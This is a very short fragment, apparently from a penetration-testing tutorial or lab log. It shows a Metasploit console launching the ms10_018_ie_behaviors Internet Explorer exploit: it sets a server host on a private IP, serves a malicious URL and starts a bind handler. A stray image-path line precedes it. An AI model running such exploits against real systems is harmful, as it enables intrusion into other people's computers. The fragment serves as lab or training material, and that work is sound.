 SRVHOST => 192.168.11.111
msf exploit(ms10_018_ie_behaviors) > run
[*] Exploit running as background job.
[*] Using URL: http://192.168.11.111:8080/arSmN9
[*] Started bind handler
[*] Server started.
msf exploit(ms10_018_ie_behaviors) >